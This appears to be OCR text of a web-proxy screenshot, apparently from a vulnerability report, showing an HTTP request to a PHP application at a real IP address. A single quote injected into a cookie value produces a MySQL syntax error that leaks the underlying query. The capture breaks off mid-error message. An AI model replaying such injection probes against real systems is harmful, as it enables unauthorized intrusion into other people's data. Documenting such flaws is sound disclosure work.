 Request
Raw Params Headers Hex
GET /ams/mod1_app1.php? HTTP/1.1
Host: 123.127.211.26
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:36.0)
Gecko/20100101 Firefox/36.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://123.127.211.26/ams/mod1_app1.php
Cookie: con_UserNameCookie=aaa'; userId=111;
Connection: keep-alive
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 22 Mar 2015 11:09:30 GMT
Server: Apache/2.4.3 (Win32) OpenSSL/1.0.1c PHP/5.4.7
X-Powered-By: PHP/5.4.7
Set-Cookie: PHPSESSID=9utnepqtp9v18gok8kvvfcr2u0; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie: mycondition=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
path=/
Content-Length: 396
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<script language="JavaScript">
</script>
<b>select * from asm_purchase_flow where apply_by='aaa'' or
apply_by='111'  order by id desc limit 0,10</b><br>Array
(
[0] => 42000
[1] => 1064
[2] => You have an error in your SQL syntax; check the manual that